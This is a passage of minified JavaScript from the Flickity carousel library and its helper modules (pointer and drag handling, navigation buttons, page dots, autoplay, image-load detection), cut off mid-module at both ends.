n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof 